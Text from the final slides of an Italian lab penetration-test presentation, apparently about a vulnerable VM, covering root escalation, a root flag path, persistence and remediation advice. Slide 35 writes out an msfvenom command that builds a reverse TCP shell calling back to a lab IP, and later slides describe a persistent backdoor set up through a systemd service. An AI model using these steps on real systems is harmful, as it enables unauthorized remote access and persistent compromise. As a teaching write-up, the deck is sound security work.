
Privilege escalation, root
Flag
/mnt/root/root/root.txt

Slide 34




06
Mantaining ACCESS

Slide 35


Backdoor persistente
Creazione script
msfvenom –a x86 –platform linux –p /linux/x86/shell/reverse_tcp LHOST=10.0.2.14 LPORT=4444 –f elf –o shell.elf

Slide 36



Backdoor persistente
startup_file.service

Slide 37


Backdoor persistente

Slide 38
Conclusioni
07
Vulnerabilità
Numerose vulnerabilità
Il sistema può essere compromesso
Aggiornare versione Apache
Eliminare il port knocking
Usare password sicure

Slide 39
GRAZIE PER L’ATTENZIONE!

